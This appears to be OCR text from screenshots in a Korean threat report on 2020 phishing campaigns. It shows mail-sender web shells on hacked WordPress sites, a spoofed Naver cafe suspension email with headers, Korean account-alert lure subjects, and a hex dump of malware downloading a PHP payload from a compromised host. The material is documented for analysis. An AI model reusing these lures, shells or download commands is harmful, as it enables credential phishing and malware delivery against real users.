 Mail Sender
worldinnovative.com
worldinnovative.com/wp-content/themes/twentynineteen/template-parts/post/unskip-customizer.php
SEND MAIL CHANGE FILE
Sender_name:
Receiver ID:
고객지원센터
Sender_addr :
고객센터
Domain :
Mail_subject :
네이버
네 이 버
Setting:
NAVER 고객센터
Limit of Recei
Number of Inv
메일보안팀
Add Zerosize Character:
비트코인 투자 카페(비투카) 강퇴&활동정지[조회] - 메시지 (HTML)
파일 메시지 수행할 작업을 알려 주세요.
카페서비스운영팀 <manager@cafe-help.com>
2020-04-27
비트코인 투자 카페(비투카) 강퇴&활동정지[조회]
이 메시지가 표시되는 방식에 문제가 있으면 여기를 클릭하여 웹 브라우저에서 메시지를 확인하십시오.
조회 내용
시간 2020-04-26(일) 20:39
카페 비트코인 투자 카페(비투카
내용 정치/종교 관련 활동 등 갈
카페 회원님의 활동이 아닌가요?
활동정지가 되면 글쓰기, 댓글 쓰기, 답글 쓰기,
게시물의 내용 수정, 게시물 보내기(스크랩), 채팅
회원님의 활동이 아니라면 지금 바로 확인하세요
확인 (내가 아닙니다) 예
신뢰할 수 있는 카페 문화 정착을 위하여 여러분의 적극적인 이해와 협조를
부탁드립니다.
감사합니다.
2020 년 4 월 27 일
네이버 카페 서비스 운영팀 드림
X-PHP-Filename:
/home/worldinnovative/public_html/wp-content/themes/twentynineteen/template-parts/post/unskip-customizer.php
REMOTE_ADDR: 124.217.209.167
X-PHP-Originating-Script: 1463:unskip-customizer.php
Content-Type: text/html; charset=utf-8
MIME-Version: 1.0
From: =?UTF-8?B?7Lm07Y6Y7ISc67mE7Iqk7Jq07JiB7YyA?= <manager@cafe-help.com>
Reply-To: <manager@cafe-help.com>
Message-Id: <E1jSsRG-0005oS-W8@bh-57.webhostbox.net>
Date: Mon, 27 Apr 2020 01:20:02 +0000
X-AntiAbuse: This header was added to track abuse, please include it with any abuse report
X-AntiAbuse: Primary Hostname - bh-57.webhostbox.net
X-AntiAbuse: Original Domain - naver.com
X-AntiAbuse: Originator/Caller UID/GID - [1463 496] / [47 12]
X-AntiAbuse: Sender Address Domain - bh-57.webhostbox.net
X-BWhitelist: no
X-Source-IP:
X-Source-L: No
X-Exim-ID: 1jSsRG-0005oS-W8
X-Source:
worldinnovative.com
2020년 04월, 한국의 비트코인 투자 카페에 들어간 공격과 이메일 발송 시스템 화면
Mail Sender
nextlevelliving.pro
nextlevelliving.pro/wp-includes/pomo/mailer.php
SEND MAIL CHANGE FILE
Sender_name:
Receiver ID:
Sender_addr :
Domain :
Mail_subject :
고객님의 계정에서 비정상적인 활동이 감지되었습니다.
회원님의 계정에서 비정상적인 활동이 감지되었습니다.
보안상 안전하지 않은 환경에서 로그인 되었습니다.
고객센터에서 회원님의 개인정보보호를 위해 긴급히 통지해드립니다.
고객님의 소중한 개인정보를 즉시 보호하세요.
고객센터에서 알려드립니다. 즉시 계정을 보호하세요.
발생한 이상활동을 알려드립니다.
하게 알려드립니다. 즉시 계정을 보호하세요.
평소와 다른 활동이 감지되어 통지해드립니다.
004011E7 74 29 2E 44 6F 77 6E 6C 6F 61 64 46 69 6C 65 28 t).DownloadFile(
004011F7 27 68 74 74 70 3A 2F 2F 6E 65 78 74 6C 65 76 65 'http://nextleve
00401207 6C 6C 69 76 69 6E 67 2E 70 72 6F 2F 77 70 2D 63 lliving.pro/wp-c
00401217 6F 6E 74 65 6E 74 2F 75 70 6C 6F 61 64 73 2F 6A ontent/uploads/j
00401227 73 5F 63 6F 6D 70 6F 73 65 72 2F 69 6D 61 67 65 s_composer/image
00401237 73 2F 38 63 32 30 36 62 38 31 2D 66 35 62 31 2D s/8c206b81-f5b1-
00401247 34 32 34 32 2D 38 34 64 33 2D 32 33 37 63 65 37 4242-84d3-237ce7
00401257 32 38 66 66 33 35 2E 70 68 70 3F 75 69 64 3D 30 28ff35.php?uid=0
nextlevelliving.pro
2020년 07월, 한국의 특정인에게 들어간 hwp 취약점 기반의 공격과 이메일 발송 시스템 화면